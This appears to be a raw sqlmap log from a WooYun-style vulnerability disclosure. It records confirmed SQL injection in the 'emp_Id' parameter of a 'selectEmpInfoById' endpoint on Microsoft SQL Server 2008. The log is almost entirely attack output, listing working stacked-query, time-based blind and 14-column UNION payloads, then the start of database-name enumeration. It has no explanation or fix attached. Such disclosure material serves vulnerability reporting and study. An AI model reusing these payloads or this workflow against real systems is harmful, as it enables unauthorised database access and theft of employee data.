 [18:25:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:25:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: emp_Id (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: method=selectEmpInfoById&emp_Id=';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: method=selectEmpInfoById&emp_Id=' WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 14 columns
Payload: method=selectEmpInfoById&emp_Id=' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98)+CHAR(11
3)+CHAR(107)+CHAR(113)+CHAR(87)+CHAR(118)+CHAR(114)+CHAR(98)+CHAR(110)+CHAR(74)+CHAR(102)+CHAR(75)+CHAR(117)+CHAR(68)+CH
AR(113)+CHAR(122)+CHAR(98)+CHAR(118)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL--
---
[18:25:09] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[18:25:09] [INFO] fetching database names
[18:25:10] [WARNING] reflective value(s) found and filtering out
www.wooyun.org